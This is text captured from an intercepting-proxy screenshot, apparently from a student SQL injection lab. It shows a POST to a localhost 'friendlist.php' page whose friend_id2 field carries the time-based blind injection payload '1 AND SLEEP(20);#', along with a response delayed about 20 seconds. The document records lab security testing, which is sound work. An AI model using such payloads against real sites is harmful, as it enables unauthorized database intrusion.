 Request
Pretty Raw Hex \n
1 POST /sql-injection-lab/1/friendlist.php HTTP/1.1
2 Host: localhost
3 Content-Length: 72
4 Cache-Control: max-age=0
5 sec-ch-ua: "Not:A-Brand";v="24",
"Chromium";v="134"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Accept-Language: en-US,en;q=0.9
9 Origin: http://localhost
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/134.0.0.0 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app
lication/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
http://localhost/sql-injection-lab/1/friendlist.ph
p
19 Accept-Encoding: gzip, deflate, br
20 Cookie: PHPSESSID=47jhemumu2hib038cmlrnp3gml
21 Connection: keep-alive
22
23 friend_id=21&friend_id2=1%20AND%20SLEEP(20)%3b%23&
delete_submit=Unfriend
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 20 Mar 2025 04:05:06 GMT
3 Server: Apache/2.4.56 (Win64) OpenSSL/1.1.1t
PHP/8.2.4
4 X-Powered-By: PHP/8.2.4
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache,
must-revalidate
7 Pragma: no-cache
8 Content-Length: 1090
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html; charset=UTF-8
12
13 <!DOCTYPE html>
14 <html lang="en">
15
16 <head>
17 <meta charset="UTF-8">
18 <meta name="viewport" content="
width=device-width, initial-scale=1.0">
19 <link href="style/style.css" rel="stylesheet
" type="text/css" />
20 <title>
Assignment 2
</title>
21 </head>
22
23 <body>
24 <!DOCTYPE html>
25 <html lang="en">
26
27 <head>
28 <meta charset="UTF-8">
29 <meta name="viewport" content="
width=device-width, initial-scale=1.0">
30
31 <title>
Assignment2
</title>
32 </head>
33
34 <body>
thrown 0 highlights
Inspector
Back
Body parameter
Name
friend_id2
Value
1%20AND%20SLEEP(20)%3b%23
Decoded from: URL encoding
1 AND SLEEP(20);#
Cancel Apply changes
Inspector
Notes
Done
1,455 bytes | 20,433 millis